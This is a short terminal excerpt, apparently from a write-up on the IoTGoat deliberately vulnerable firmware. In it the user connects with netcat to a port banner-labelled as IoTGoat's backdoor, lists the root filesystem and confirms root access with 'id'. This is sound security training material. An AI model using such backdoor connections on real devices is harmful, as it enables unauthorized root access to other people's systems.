 [destination] [port]
sfjames@SFjames:~/iotgoat$ nc -nv 192.168.99.1 5515
Connection to 192.168.99.1 5515 port [tcp/*] succeeded!
[***]Successfully Connected to IoTGoat's Backdoor[***]
ls
bin
boot
dev
dnsmasq_setup.sh
etc
lib
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
id
uid=0(root) gid=0(root)